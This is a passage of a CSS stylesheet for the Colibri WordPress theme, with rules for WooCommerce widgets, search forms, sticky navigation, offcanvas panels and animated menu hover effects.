  color: var(--colibri-primary-color);
}

html.colibri-wp-theme .woocommerce-page .content .h-section .widget_price_filter .price_slider_amount button.button {
  padding: 0.35rem 1.2rem !important;
}

html.colibri-wp-theme .widget.widget_product_search button[type="submit"] {
  display: none;
}

html.colibri-wp-theme .woocommerce .widget_search {
  border: none !important;
}

html.colibri-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__label {
  margin-bottom: 10px;
  display: inline-block;
  font-weight: 700;
}

html.colibri-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
  background: white !important;
}

html.colibri-wp-theme .woocommerce .widget_search .wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button {
  display: none !important;
}

@media screen and (max-width: 767px) {
  html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding-right: 52px;
    margin-bottom: 10px;
  }

  html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li a {
    max-width: 60%;
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-left: 60px;
  }

  html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li a img {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
  }

  html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li .star-rating {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
    position: absolute;
    left: 0;
  }

  html.colibri-wp-theme #colibri .widget_top_rated_products .product_list_widget li .woocommerce-Price-amount {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }
}

html.colibri-wp-theme .h-widget-area .widget_rss h1 a,
html.colibri-wp-theme .h-widget-area .widget_rss h2 a,
html.colibri-wp-theme .h-widget-area .widget_rss h3 a,
html.colibri-wp-theme .h-widget-area .widget_rss h4 a,
html.colibri-wp-theme .h-widget-area .widget_rss h5 a,
html.colibri-wp-theme .h-widget-area .widget_rss h6 a,
html.colibri-wp-theme .shortcode-widget-area .widget_rss h1 a,
html.colibri-wp-theme .shortcode-widget-area .widget_rss h2 a,
html.colibri-wp-theme .shortcode-widget-area .widget_rss h3 a,
html.colibri-wp-theme .shortcode-widget-area .widget_rss h4 a,
html.colibri-wp-theme .shortcode-widget-area .widget_rss h5 a,
html.colibri-wp-theme .shortcode-widget-area .widget_rss h6 a {
  color: unset;
  line-height: unset;
  font-size: unset;
  font-weight: unset;
  font-family: unset;
}

html.colibri-wp-theme .h-widget-area .widget_search input,
html.colibri-wp-theme .h-widget-area .widget_search button,
html.colibri-wp-theme .shortcode-widget-area .widget_search input,
html.colibri-wp-theme .shortcode-widget-area .widget_search button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

html.colibri-wp-theme .h-widget-area .widget_search .search-submit,
html.colibri-wp-theme .shortcode-widget-area .widget_search .search-submit {
  height: 100%;
  cursor: pointer;
}

html.colibri-wp-theme .h-widget-area .widget_search input.text-button.search-submit,
html.colibri-wp-theme .shortcode-widget-area .widget_search input.text-button.search-submit {
  display: none;
}

html.colibri-wp-theme .h-widget-area .widget_search button.icon-button.search-submit svg,
html.colibri-wp-theme .shortcode-widget-area .widget_search button.icon-button.search-submit svg {
  width: 1em;
  height: 1em;
  fill: currentColor;
  display: block;
}

html.colibri-wp-theme .h-widget-area .widget,
html.colibri-wp-theme .shortcode-widget-area .widget {
  overflow: hidden;
}

html.colibri-wp-theme .h-widget-area li.widget,
html.colibri-wp-theme .shortcode-widget-area li.widget {
  list-style-type: none;
}

html.colibri-wp-theme .h-widget-area ul,
html.colibri-wp-theme .shortcode-widget-area ul {
  list-style-type: none;
  list-style-position: inside;
}

html.colibri-wp-theme .h-widget-area table[id='wp-calendar'],
html.colibri-wp-theme .shortcode-widget-area table[id='wp-calendar'] {
  width: 100%;
}

html.colibri-wp-theme .h-widget-area .widget_media_image .wp-caption,
html.colibri-wp-theme .shortcode-widget-area .widget_media_image .wp-caption {
  width: auto !important;
  text-align: unset !important;
  max-width: 100%;
}

html.colibri-wp-theme .h-widget-area .wp-caption,
html.colibri-wp-theme .shortcode-widget-area .wp-caption {
  background: transparent;
  width: 100%;
  border: none;
  padding: 0;
}

html.colibri-wp-theme .h-widget-area .widget_text,
html.colibri-wp-theme .shortcode-widget-area .widget_text {
  list-style-position: inside;
}

html.colibri-wp-theme .h-widget-area .wc-block-components-price-slider__controls:after,
html.colibri-wp-theme .h-widget-area .wc-block-components-price-slider__controls:before,
html.colibri-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:after,
html.colibri-wp-theme .shortcode-widget-area .wc-block-components-price-slider__controls:before {
  display: none !important;
}

html.colibri-wp-theme .h-widget-area .wc-block-components-price-slider__actions:before,
html.colibri-wp-theme .h-widget-area .wc-block-components-price-slider__actions:after,
html.colibri-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:before,
html.colibri-wp-theme .shortcode-widget-area .wc-block-components-price-slider__actions:after {
  display: none;
}

html.colibri-wp-theme .colibri_search_input {
  -webkit-box-flex: 1;
      -ms-flex: auto;
          flex: auto;
  width: auto;
  height: 40px;
  color: black;
  min-width: 100px;
}

html.colibri-wp-theme .colibri_logo_hide {
  display: none;
}

html.colibri-wp-theme .colibri_search_button {
  height: 40px;
  border: none;
  float: right;
  cursor: pointer;
}

html.colibri-wp-theme .colibri_search_form {
  margin-bottom: 0;
}

html.colibri-wp-theme .colibri_search_container {
  overflow: hidden;
}

html.colibri-wp-theme .colibri_logo_fancybox .fancybox-slide > * {
  background: transparent;
  width: 100%;
}

html.colibri-wp-theme .colibri_logo_fancybox .fancybox-close-small {
  display: none;
}

html.colibri-wp-theme .colibri_logo_fancybox .colibri_search_input {
  width: 50%;
  -webkit-box-flex: 0;
      -ms-flex: none;
          flex: none;
}

html.colibri-wp-theme .colibri_logo_fancybox .d-flex {
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

html.colibri-wp-theme .colibri_logo_fancybox .colibri_logo_hide {
  display: block;
}

html.colibri-wp-theme .colibri_logo_fancybox .colibri_search_button {
  display: none;
}

html.colibri-wp-theme .colibri_search_container .h-component-overlay.h-ui-selected {
  -webkit-box-shadow: none;
          box-shadow: none;
}

html.colibri-wp-theme #colibri .colibri_search_container .colibri_search_input::-webkit-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.colibri-wp-theme #colibri .colibri_search_container .colibri_search_input::-ms-input-placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.colibri-wp-theme #colibri .colibri_search_container .colibri_search_input::placeholder {
  font-size: inherit;
  text-transform: inherit;
  font-family: inherit;
  text-decoration: none;
  letter-spacing: inherit;
  font-style: inherit;
  font-weight: inherit;
  color: inherit;
}

html.colibri-wp-theme [data-colibri-main-sidebar-col="1"] {
  /** @backwards compatibility */
}

html.colibri-wp-theme [data-colibri-main-sidebar-col="1"] > .h-column,
html.colibri-wp-theme [data-colibri-main-sidebar-col="1"] > .h-sidebar {
  margin-left: 0 !important;
  -webkit-box-flex: 0 !important;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100% !important;
}

@-webkit-keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

@keyframes slideOutDownNavigation {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: hidden;
  }
}

html.colibri-wp-theme .h-navigation {
  position: relative;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  z-index: 20;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

html.colibri-wp-theme .h-navigation [data-nav-normal] {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}

html.colibri-wp-theme .h-navigation .h-hide-normal {
  display: none;
}

html.colibri-wp-theme .h-navigation_sticky .h-hide-normal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

html.colibri-wp-theme .h-navigation_sticky .h-hide-sticky {
  display: none;
}

html.colibri-wp-theme .h-navigation_outer {
  position: relative;
}

html.colibri-wp-theme .h-navigation_overlap {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 100;
}

html.colibri-wp-theme .h-navigation_container-in-sticky {
  z-index: 9999;
}

html.colibri-wp-theme .slideOutDownNavigation {
  -webkit-animation-name: slideOutDownNavigation;
          animation-name: slideOutDownNavigation;
}

html.colibri-wp-theme .page-footer.h-footer-parallax {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}

html.colibri-wp-theme .h-footer-parallax-content-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
  -webkit-box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
          box-shadow: 0 20px 20px -10px rgba(49, 52, 57, 0.3), 0 20px 30px rgba(0, 0, 0, 0.08);
}

html.colibri-wp-theme .h-footer-parallax-header-class {
  background-color: white;
  -webkit-transition-duration: 0s !important;
          transition-duration: 0s !important;
}

html.colibri-wp-theme .min-height-100 {
  min-height: 100px;
}

html.colibri-wp-theme .h-offscreen-panel {
  height: 100%;
  max-width: 100%;
}

html.colibri-wp-theme .offscreen-overlay {
  z-index: 20000;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: none;
}

html.colibri-wp-theme .h-offcanvas-opened {
  display: block;
}

html.colibri-wp-theme .h-hamburger-icon {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
}

html.colibri-wp-theme .admin-bar .h-offcanvas-panel {
  padding-top: 32px;
  margin-top: 0;
}

@media screen and (max-width: 782px) {
  html.colibri-wp-theme .admin-bar .h-offcanvas-panel {
    padding-top: 45px;
    margin-top: 0;
  }
}

html.colibri-wp-theme .h-offcanvas-panel {
  z-index: 20001;
  padding: initial;
  position: fixed;
  height: 100%;
  top: 0;
  right: 0;
  overflow-y: auto;
}

html.colibri-wp-theme .h-offcanvas-panel .offscreen-content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  position: relative;
}

html.colibri-wp-theme .h-offcanvas-panel .offscreen-header,
html.colibri-wp-theme .h-offcanvas-panel .offscreen-footer {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  position: relative;
}

html.colibri-wp-theme .h-offcanvas-panel .offscreen-header .h-ui-empty-state.sortable-ignore,
html.colibri-wp-theme .h-offcanvas-panel .offscreen-footer .h-ui-empty-state.sortable-ignore {
  min-height: 100px;
  position: relative;
}

html.colibri-wp-theme .h-offcanvas-panel.colibri-animated {
  -webkit-animation-duration: 500ms;
          animation-duration: 500ms;
}

html.colibri-wp-theme .h-hamburger-button {
  display: inline-block;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item > li {
  position: relative;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item > li::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 2px;
  position: absolute;
  z-index: 0;
  opacity: 0;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item > li::before {
  top: 0.5em;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item > li::after {
  bottom: 0.5em;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  width: 100%;
  content: "";
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: -10px;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: -10px;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item).hover::after,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-in > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-top: 0;
  margin-bottom: 0;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::before {
  margin-top: 10px;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item)::after {
  margin-bottom: 10px;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item).hover::after,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-out > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  margin-bottom: 0;
  margin-top: 0;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  width: 0;
  content: '';
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::before {
  left: 0em;
  right: auto;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0em;
  left: auto;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item).hover::after,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-borders-grow > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
  width: 100%;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item)::after {
  opacity: 0;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item).hover::after,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.effect-none > li:not(.current_page_item):not(current-menu-item):hover::after {
  opacity: 1;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-left > li:not(.current_page_item):not(current-menu-item)::after {
  left: 0 !important;
  right: auto !important;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-right > li:not(.current_page_item):not(current-menu-item)::after {
  right: 0 !important;
  left: auto !important;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item)::after {
  left: 50% !important;
  right: auto !important;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item).hover::after,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item.grow-from-center > li:not(.current_page_item):not(current-menu-item):hover::after {
  left: 0 !important;
  right: auto !important;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top > li::after {
  visibility: hidden;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current_page_item::before,
html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top > .current-menu-item::before {
  opacity: 1;
}

/** border active item */

html.colibri-wp-theme ul.colibri-menu.bordered-active-item--bottom > li::before {
  visibility: hidden;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current_page_item::after,
html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--bottom > .current-menu-item::after {
  opacity: 1;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.colibri-wp-theme ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.colibri-wp-theme .coloured-nav ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::before,
html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current_page_item::after {
  opacity: 1;
}

html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::before,
html.colibri-wp-theme .h-navigation_sticky ul.colibri-menu.bordered-active-item--top-and-bottom > .current-menu-item::after {
  opacity: 1;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item > li {
  position: relative;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item > li:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item > li:after {
  content: " ";
  display: block;
  width: 100%;
  left: 0;
  height: 100%;
  position: absolute;
  z-index: 0;
  opacity: 0;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item > li > a {
  z-index: 1;
  color: #ffffff;
  -webkit-transition: all .2s;
  transition: all .2s;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item > li:before {
  top: 0;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item > li:after {
  bottom: 0;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:before {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current_page_item:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li.current-menu-item:after {
  visibility: hidden;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):before {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-down > li:not(.current_page_item):not(current-menu-item):hover:before {
  height: 100%;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:after {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current_page_item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li.current-menu-item:before {
  visibility: hidden;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):before {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item).hover:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current_page_item:after {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li.current-menu-item:after {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):after {
  height: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.4s;
  transition: all 0.4s;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item).hover:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down > li:not(.current_page_item):not(current-menu-item):hover:after {
  height: 100%;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current_page_item:after {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li.current-menu-item:after {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 0%;
  width: 100%;
  top: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-up-down-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  top: 0;
  height: 100%;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:before {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current_page_item:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li.current-menu-item:after {
  visibility: hidden;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  left: 0;
  right: auto;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):before {
  border-top-right-radius: 0px;
  border-bottom-right-radius: 0px;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):not(.hover):not(:hover):after {
  border-top-left-radius: 0px;
  border-bottom-left-radius: 0px;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):after {
  right: 0;
  left: auto;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item).hover:before {
  width: 100%;
  border: inherit;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right > li:not(.current_page_item):not(current-menu-item):hover:before {
  width: 100%;
  border: inherit;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:before {
  opacity: 1 !important;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current_page_item:after,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li.current-menu-item:after {
  visibility: hidden;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):before {
  height: 100%;
  width: 0;
  left: 50%;
  opacity: 1 !important;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):after {
  opacity: 0 !important;
  visibility: hidden;
  -webkit-transition: none;
  transition: none;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item).hover:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-pull-left-right-reverse > li:not(.current_page_item):not(current-menu-item):hover:before {
  left: 0;
  width: 100%;
}

html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current_page_item:before,
html.colibri-wp-theme ul.colibri-menu.solid-active-item.effect-none > li.current-menu-item:before {
